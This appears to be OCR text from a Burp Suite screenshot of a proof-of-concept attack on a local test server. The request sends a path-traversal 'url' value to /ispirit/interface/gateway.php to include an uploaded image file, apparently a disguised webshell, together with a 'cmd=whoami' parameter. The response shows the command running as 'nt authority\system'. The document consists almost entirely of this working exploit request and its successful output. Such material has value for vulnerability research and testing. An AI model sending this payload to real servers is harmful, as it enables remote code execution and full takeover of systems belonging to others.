 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
1 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 127.0.0.1:8181
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
json={"url":"/general/../../attach/im/2003/1850447474.jpg"}&cmd=whoami
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 04:48:43 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
nt authority\system